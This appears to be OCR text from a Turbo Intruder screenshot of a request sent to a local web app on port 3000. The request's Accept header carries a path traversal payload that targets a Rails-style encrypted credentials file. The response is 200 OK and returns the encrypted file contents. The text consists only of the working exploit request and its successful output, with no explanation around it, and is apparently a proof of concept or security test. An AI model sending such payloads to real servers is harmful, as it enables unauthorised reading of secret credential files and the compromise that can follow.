 Turbo Intruder - localhost - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 1 200 122 936 49721 165814 1 3
1 1 200 104 494 51150 167243 2 4
Pretty Raw Hex \n
1 GET /demo HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: ../../../../../../*/demoniac/*/config/credentials.yml.enc{{
5 X-Req: 1
6
7
Search...
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Content-Type: application/x-yaml; charset=utf-8
9 ETag: W/"0b0c58f20072896fd179d55d37b6a36a"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: 23f770a4-89b4-4130-befd-58725cffa7d9
12 X-Runtime: 0.039721
13 Content-Length: 464
14
15 NT+StmkQ06gUXBPnyySeiYkZjzSCc2V8IZgStVOYrhDw80c4CBIAMbXeo3SigR7Zw5Q9Lwf5TxMCvPxoaQXOPZ1rxnGP/bwvlk+2tnQIj69nBny6Pa
ABVym40YfZt0bY9s2VxuMuos3uxDsZeffTSRzmK/4dgckD9OtRWe0NkmgKIwXqwLmRJ9LCkponlELVyLzV0kI+Zc9WuD1DSurYcpSbpEsxQr4ChtGA
M5X2i3vYM5I/WoyYb9Hl7r5Mvf0DyS8dkZd3/Tax8PuhaIaQXOsfg2Ktvj/Ahnd0QCCDpoeIFhqZfLQeejLVSmrPK5S/NzzlXNa62arVGlbMoHwoEf
QsJMIrGV6XH7AnKScCzsJ3vMQzNiFGU0zE0eoAJSCXb0KtYmfIhjbm00oyu3mTqCwOjGe/u0iruqG3--yfY7Meh5K3DVcrZw--XqgeTvtTPZnCo5Pd
m/HYww==
Search...
0 highlights
Reqs: 2 | Queued: 0 | Duration: 1 | RPS: 2 | Connections: 4 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt